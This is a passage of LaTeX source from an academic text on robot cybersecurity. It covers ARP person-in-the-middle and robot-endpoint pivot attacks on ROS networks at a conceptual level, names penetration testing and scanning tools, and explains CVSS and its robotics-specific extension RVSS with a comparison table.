    \makebox[\textwidth][c]{\includegraphics[width=1.2\textwidth]{}}%
    \centering
    \caption{\textbf{Use case architecture diagram with a  {PitM} attack}: the attackers infiltrate a machine (\textbf{step 1}) which is then used to perform ARP poisoning (\textbf{step 2}) and get attackers inserted in the information stream (\textbf{step 3}). From there, attackers could replay content or modify it as desired.
    }
    \label{fig:networking_multi_agent_attack3}
\end{figure}

A  {PitM} attack targeting a control station (e.g. $\hat{S_2}$) consists of an adversary gaining access to the network flow of information and sitting in the middle, interfering with communications between the original publisher and subscriber as desired. Figure \ref{fig:networking_multi_agent_attack3} depicts how  {PitM} demands to conflict not just with the resolution and addressing mechanisms but also to hijack the control protocol being manipulated (ROSTCP in this particular scenario). The attack gets initiated by a malicious actor gaining access and control of a machine in the network (\textbf{Step 1}). Then, using the compromised computer on the control network, the attacker poisons the  {ARP} tables on the target host ($\hat{S_7}$) and informs its target that it must route all its traffic through a specific IP and hardware address (\textbf{Step 2}, i.e., the attackers' owned machine). By manipulating the  {ARP} tables, the attacker can insert themselves between $\hat{S_7}$ and $\hat{S_2}$\footnote{The attack described in here is a specific  {PitM} variant known as  {ARP}  {PitM}.} (\textbf{Step 3}). When a successful  {PitM} attack is performed, the hosts on each side of the attack are unaware that their network data is taking a different route through the adversary's computer. \\
\newline
Once an adversary has successfully inserted their machine into the information stream, they then have full control over the data communications and could carry out several types of attacks. Figure \ref{fig:networking_multi_agent_attack3} shows one possible attack realization method which is the replay attack (\textbf{Step 4}). In its simplest form, captured data from $\hat{S_7}$ is replayed or modified and replayed. During this replay attack, the adversary could continue to send commands to the controller and/or field devices to cause an undesirable event while the operator is unaware of the true state of the system.

\subsection{$A_4$: Targeting a vulnerable robot endpoint to compromise the network}

\begin{figure}[!h]
    \makebox[\textwidth][c]{\includegraphics[width=1.3\textwidth]{}}%
    \centering
    \caption{\textbf{Use case architecture diagram with an insider threat}: In orange, we illustrate a failed attack over a Universal Robots controller hardened with the Robot Immune System (RIS). In red, a successful unrestrained code execution attack over a Universal Robots controller with the default setup and configuration allows us to pivot and achieve both $G_1$ and $G_2$.
    }
    \label{fig:networking_multi_agent_attack4}
\end{figure}

One of the interesting observations made by \cite{mayoral2020can} is that often, robot endpoints are considered as part of the critical path of production and manufacturing processes. Correspondingly, unless there's a functional issue and production stops, robots are rarely \emph{modified} or updated (their firmware). This leads to (robot) connected endpoints that are easy to target and from where an attacker could pivot into the industrial networks. Figure \ref{fig:networking_multi_agent_attack4} depicts one of such scenarios where Mayoral-Vilches et al. attempted first to compromise $\hat{C_6}$ (failed) and then $C_3$ using previously reported and known (yet unresolved) zero-day vulnerabilities in the Universal Robots CB3.1 controller. Examples of such zero-days include \href{https://github.com/aliasrobotics/RVD/issues/1413}{RVD\#1413 }(CVE-2016-6210), \href{https://github.com/aliasrobotics/RVD/issues/1410}{RVD\#1410} (CVE-2016-6515),  \href{https://github.com/aliasrobotics/RVD/issues/673}{RVD\#673} (CVE-2018-10635) or
\href{https://github.com/aliasrobotics/RVD/issues/1408}{RVD\#1408} (CVE-2019-19626) among others. Due to the lack of concerns for security from manufacturers like Universal Robots, these end-points can easily become rogue and serve as an entry point for malicious actors. \cite{mayoral2020can} successfully prototyped a simplified attack using \href{https://github.com/aliasrobotics/RVD/issues/1495}{RVD\#1495} (CVE-2020-10290) and taking control over $C_3$. From that point on, they demonstrated how one could access not just \ros network but also the underlying network, pivot (\textsc{$A_1$}), disrupt (\textsc{$A_2$}) or  {PitM} (\textsc{$A_3$}) as desired. Such vulnerabilities are useable to define game-theoretic defenses as they set the action spaces for the attacker as a player in the game (see Section \ref{sec:game-theory-definitions}) and can determine the playground, as in Section \ref{sec:cut-the-rope}.

\chapter{Security Practice and Design}\label{sec:advanced-security-design}


An obvious proposal towards hardening the security is always the adoption of stronger cryptographic algorithms, such as quantum computer resistant schemes \citep{buchmann_post-quantum_2008}, called \emph{post-quantum cryptography}. It is fair to note that such schemes do not per se require quantum computing, but are rather based on (quite classical) calculations that are believed to remain intractable to solve even on quantum computers. The most prominent insecure problems on which public-key cryptography can be based are factorization or discrete logarithms, both of which are tractable by quantum computing using the algorithms of \cite{shor_polynomial-time_1996}. Reports on the integration and feasibility studies of post-quantum cryptographic schemes are provided by \cite{varma_post_2020}, and found the computational overhead to be comparable, yet partly even outperforming some more traditional security protocols on OSI layer three. The perhaps more interesting application of quantum computing is herein for enhanced capabilities of the robot perception, reasoning, and general functionality, as has been studied by \cite{petschnigg_quantum_2019}, with a diverse and rich discussion about quantum computing capabilities for future robotic systems.

\section{Penetration Testing}\label{sec:pen-testing}

Returning to Section \ref{sec:defense-attack-examples} and the specific examples therein (see Figures \ref{fig:stealth-publisher-attack}, \ref{fig:malicious-param-attack}, and \ref{fig:service-isolation-attack}), filling the roles of each player (master, slave, publisher, subscriber, etc.) is doable by tools like \texttt{ROSPenTo} \citep{joanneum_robotics_jr-roboticsrospento_2020} or \texttt{Roschaos} \citep{white_ruffslroschaos_2018}. Both have different primary abilities to either conduct precise manipulations on a small scale (\texttt{ROSPenTo}) or destroy the network with large force  {API} (\texttt{Roschaos}). Both tools come with command line interfaces allowing to \emph{script} attacks along the sequence diagrams as above, or more generally ones. The three example attacks mentioned above are described by \cite{koubaa_penetration_2020} with full call sequences in these two tools.

A useful auxiliary tool is \texttt{roswtf} \citep{open_robotics_roswtf_2020}, which can be run to identify a set of attack patterns, and bring up vulnerabilities in \ros nodes that need fixing. This is a special case of the more general procedure of vulnerability scanning, covered next.

\section{Vulnerability Scanning}\label{sec:tvs}

Broadening the view, methods from network security naturally apply in robotics, as we also have distributed systems with many components talking to each other. In turn, a  {TVA} identifies weaknesses of components and scores them according to best practices and standards. Commercial tools like OpenVAS \citep{greenbone_networks_gmbh_openvas_2020} or Nessus \citep{tenable_nessus_2020} systematically search the network, collect information about the components, and query open databases for reported vulnerabilities. From this data, reports are compiled that list potential vulnerability, optionally ranked by severity. A popular ranking in this regard is the  {CVSS} \citep{houmb_estimating_2009}, which provides a score between 0 and 10, with 10 being critical and 0 signifying irrelevance. However, as of version 3.0 of  {CVSS}, it has been found to not satisfactorily cover the particularities of robotic systems, particularly matters of \emph{safety}. In a nutshell,  {CVSS} considers a categorical rating in a set of metrics, each with its individual scale of values, and each category contributing individually to the overall severity score. Below, we briefly outline the metrics, but refer the interested reader to the respective specifications for details, as we leave it up to the self-explanatory nature of the metric at this point, and since the numerical computations of a score from the categories are only of secondary interest here. Our point is that this popular scoring scheme lacks specific metrics of relevance in the robotics context.

 {CVSS} rates a vulnerability in three dimensions, each of which compiles a score from different ingredients. The scoring, as a process, starts with a categorization of various properties of the system and an exploit. These include (but are not limited to) the level of priveledges required, kind of access (network only, or physical, etc.), and many more. We shall keep the details in the following at a level high enough to exemplify the deficiencies of  {CVSS} to apply for robotic systems, but nonetheless pointing out the general method of systematizing the vulnerability judgment is indispensable for a comprehensive security design, and to construct the defense game structure and playground (see Chapter \ref{sec:game-theory-intro}).

The  {CVSS} score dimensions with determining factors are the following triple, with the respective metrics as they appear in  {CVSS} \textit{named italicized}:
\begin{enumerate}
	\item Base score: this score distinguishes aspects of exploitability and impact, both of which are rated individually:
		\begin{itemize}
			\item \textit{Exploitation} is judged from the context by which vulnerability exploitation is possible (\textit{attack vector} (AV)), conditions beyond the attacker’s control that must exist to exploit the vulnerability (\textit{attack complexity} (AC)), level of privileges an attacker must possess before successfully exploiting the vulnerability (\textit{priviledges required} (PR)), requirements for a user, other than the attacker, to participate in the successful compromise of the vulnerable component (\textit{user interaction} (UI)), and the ability for a vulnerability in one software component to impact resources beyond its means, or privilege (\textit{scope} (S)).
			\item \textit{Impact} covers the classical \textit{confidentiality}, \textit{integrity} and \textit{availability} goals. Please note that here, like in many related standards, authenticity is not in the primary focus, substantiating our exposition above on the use of cryptographic certificates in this respect, and pointing out that authenticity and access control cannot be considered as covered by using vulnerability scanners or the  {CVSS} methodology.
		\end{itemize}
	\item Temporal score: this one measures the likelihood of the vulnerability being attacked, based on the current state of exploit techniques (Exploit Code Maturity (E)). It further depends on the remediation state of a vulnerability (the less official and permanent fix, the higher the vulnerability scores on the \textit{remediation level} (RL)), and on the degree of confidence in the existence of the vulnerability and the credibility of the known technical details (\textit{report confidence} (RE)).
	\item Environmental score: like the base score, this one also distinguishes exploitability and impact, and to this end considers the same ingredients as the base score, only prefixing them as ``modified'' in all cases, i.e., the scores are the ``modified-'' versions of AV, AC, PR, UI and S, in turn called MAV, MAC, MPR, MUI and MS for the exploitation, and MC, MI, and MA for the impact. In both cases, they shall enable the analyst to adjust the base metrics according to modifications that exist within the analyst's environment.
\end{enumerate}
All these variables appearing in upper-case letters above can take values on their own individual categorical scales, which the  {CVSS} method then translates into numbers, and compiles the scores with given formulae. Overall, the result is a three-dimensional numeric vector $(B,T,E)\in [0,10]^3$ to describe a vulnerability. It turns out, however, that this classification can miss out on vulnerabilities in the robot context.

Accordingly, \cite{vilches_towards_2019} have designed the  {RVSS} as an extension over  {CVSS}, whose changes we summarize below for brevity, since  {RVSS} inherits all metrics from  {CVSS}, only with a few but important refinements. Their effect will later be illustrated by a comparative example showing how  {CVSS} and  {RVSS} rate vulnerabilities different:

\begin{itemize}
	\item  {CVSS} speaks about the context by which vulnerability exploitation is possible as the attack vector (AV), taking categorical values in $\{$Network (N), Adjacent Network (A), Local (L), Physical (P)$\}$.  {RVSS} adopts a more refined view here by dividing the category N into subcategories being \emph{remote network} (RN), and \emph{adjacent network} (AN), and internal network, as well as distinguishing physical access into \emph{public} ,\emph{restricted} or \emph{isolated}. In turn, each of these categories receives its own score and needs distinction to accurately capture a robotic system.
	\item  {RVSS} adds a few new metrics to the base, temporal and environmental scores, related to age and safety aspects; in detail, the additional metrics are
	\begin{itemize}
		\item Age (Y), measuring the timespan since the vulnerability was first reported (in years), with categories being Zero Day (Z), $<$ 1 year (O), $<$ 3 years (T), $\geq 3$ years (M), and Unknown (U).
		\item Modified Age (MY), so that the analyst can adjust the base metrics according to 		modifications that exist within the analyst’s environment.
		\item Safety (H), which measures potential physical hazards on humans or the environment. Categorical possible values are Unknown (U), None (N), Environmental (E), and Human (HU).
		\item Modified Safety (MH), to enable the analyst to customize score depending on the importance of this aspect
		\item Safety Requirement (HR), which the analyst can use to adjust the base metrics according to 		modifications that exist within the analyst’s environment.
	\end{itemize}
\end{itemize}

\cite{vilches_towards_2019} corroborates this proposal by providing a comparison of  {CVSS} and  {RVSS} metrics, based on vulnerabilities identified in real-life robot system implementations. Table \ref{tbl:rvss-cvss-comparison} gives an overview of the results, where it is particularly interesting to note that the last example would come with an overall zero score in  {CVSS}, while  {RVSS} does indicate at least medium severity.

\begin{table}[hb!]
	\centering
	\begin{tabular}{|p{0.45\textwidth}|c|c|}
		\hline
		Vulnerability description & RVSS & CVSSv3\tabularnewline
		\hline
		\hline
		Missing authorization mechanisms in a protocol allows remote attackers
		to gain unauthorized control the robots via network communication & (7.7, 7.7, 7.7) & (9.1, 9.1, 9.1)\tabularnewline
		\hline
		An attacker on an adjacent network could perform command injection & (10, 10, 10) & (8.8, 8.8, 8.8)\tabularnewline
		\hline
		An stack-based buffer overflow in a TCP service could allow remote
		attackers to execute arbitrary code and alter protected settings via
		specially crafted packets & (10, 10, 10) & (10, 10, 10)\tabularnewline
		\hline
		Exemplary vulnerability in \ros 2.0 communication middleware: Launching
		on arm64 with FastRTPS with fat archive from 2018-06-21 never quits & (5.9, 5.9, 5.9) & (0, 0, 0)\tabularnewline
		\hline
	\end{tabular}
